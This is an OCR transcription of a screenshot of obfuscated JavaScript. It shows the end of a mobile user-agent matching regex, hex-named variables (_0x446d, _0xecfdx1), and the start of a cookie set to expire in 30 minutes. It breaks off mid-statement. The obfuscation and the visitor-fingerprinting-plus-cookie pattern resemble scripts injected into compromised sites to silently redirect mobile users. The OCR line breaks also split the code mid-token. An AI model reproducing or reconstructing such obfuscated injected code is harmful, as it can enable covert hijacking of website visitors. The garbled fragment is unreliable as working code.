
an|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|p
sio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|s
a(ge|ma|mm|ms|ny|va)|sc(01|h\-
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|8
5|98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=